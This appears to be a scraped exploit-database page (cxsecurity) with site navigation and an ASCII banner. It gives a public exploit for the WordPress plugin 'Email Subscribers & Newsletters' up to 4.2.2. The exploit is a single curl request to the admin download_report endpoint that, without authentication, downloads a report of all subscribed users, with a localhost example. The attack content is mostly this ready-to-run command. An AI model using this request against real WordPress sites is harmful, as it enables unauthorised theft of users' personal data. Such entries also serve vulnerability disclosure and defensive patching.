 https://cxsecurity.com/issue/WLB-2020080034/
4
S
12
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
CXSECURITY Home Bugtraq CVEMAP Search RSS More Submit
# /\ \ /\ \ /\ \ /\ \ #
# /::\ \ /::\ \ /::\ \ /::\ \ #
# EXPLOIT /:/\:\ \ /:/\ \ \ /:/\:\ \ /:/\:\ \ #
# Email Subscribers & Newsletters <= 4.2.2 /::\~\:\ \ _\:\~\ \ \ /::\~\:\ \ /:/ \:\ \ #
# Unauthenticated File Download /:/\:\ \:\__/\ \:\ \ \__/:/\:\ \:\__/:/__/ \:\__\ #
# \:\~\:\ \/__\:\ \:\ \/__\:\~\:\ \/__\:\ \ \/__/ #
# \:\ \:\__\ \:\ \:\__\ \:\ \:\__\ \:\ \ #
# \:\ \/__/ \:\/:/ / \:\ \/__/ \:\ \ #
# \:\__\ \::/ / \:\__\ \:\__\ #
# KBAZ \/__/ \/__/ \/__/ \/__/ #
# #
# #
#########################################################################################
#######
curl [BASE_URL]'/wp-admin/admin.php?page=download_report&report=users&status=all'
EXAMPLE: curl 'http://127.0.0.1/wp-admin/admin.php?page=download_report&report=users&stat
us=all'